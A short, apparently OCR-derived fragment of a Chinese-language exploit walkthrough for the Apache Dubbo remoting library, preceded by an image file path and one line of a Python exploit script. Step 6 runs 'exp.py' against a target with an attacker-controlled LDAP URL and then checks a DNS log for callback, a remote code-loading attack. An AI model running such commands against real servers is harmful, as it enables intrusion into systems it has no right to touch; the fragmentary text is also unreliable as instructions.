
  print('[!] Target maybe not use dubbo-remoting library.')
6. 执行相应的py脚本python exp.py 目标vps ldap://己方
vps:777/exp出现success的时候，说明成功
然后观察dnslog，也可以发现回显